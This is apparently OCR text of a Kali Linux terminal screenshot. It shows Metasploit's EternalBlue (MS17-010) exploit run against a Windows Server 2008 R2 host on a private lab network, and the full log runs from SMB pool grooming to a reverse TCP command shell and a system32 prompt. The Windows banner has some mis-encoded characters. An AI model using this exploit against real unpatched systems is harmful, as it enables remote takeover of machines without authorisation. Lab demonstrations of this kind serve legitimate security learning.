 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf exploit(ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.26.137:4444
[*] 192.168.26.135:445 - Connecting to target for exploitation.
[+] 192.168.26.135:445 - Connection established for exploitation.
[+] 192.168.26.135:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.26.135:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.26.135:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.26.135:445 - 0x00000010  30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65  008 R2 Datacente
[*] 192.168.26.135:445 - 0x00000020  72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  r 7601 Service P
[*] 192.168.26.135:445 - 0x00000030  61 63 6b 20 31                                   ack 1
[+] 192.168.26.135:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.26.135:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.26.135:445 - Sending all but last fragment of exploit packet
[*] 192.168.26.135:445 - Starting non-paged pool grooming
[+] 192.168.26.135:445 - Sending SMBv2 buffers
[+] 192.168.26.135:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.26.135:445 - Sending final SMBv2 buffers.
[*] 192.168.26.135:445 - Sending last fragment of exploit packet!
[*] 192.168.26.135:445 - Receiving response from exploit packet
[+] 192.168.26.135:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.26.135:445 - Sending egg to corrupted connection.
[*] 192.168.26.135:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 192.168.26.135
[*] Command shell session 1 opened (192.168.26.137:4444 -> 192.168.26.135:49162) at 2017-11-21 11:18:42 +0800
[+] 192.168.26.135:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.26.135:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.26.135:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>